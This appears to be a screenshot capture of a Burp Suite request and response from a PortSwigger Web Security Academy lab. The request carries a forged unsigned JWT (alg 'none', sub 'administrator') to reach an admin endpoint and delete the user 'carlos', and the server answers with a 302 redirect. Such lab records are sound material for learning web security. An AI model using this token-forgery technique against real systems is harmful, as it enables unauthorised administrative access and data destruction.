 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ae100040314a7f3816b933b00e70077.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2Y2ZhMTZhNC1hMmMzLTRkYTQtOGUwNy02YzIyNTEzZjU0NmIiLCJhbGc
iOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MTg0MjQwNyw
ic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae100040314a7f3816b933b00e70077.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6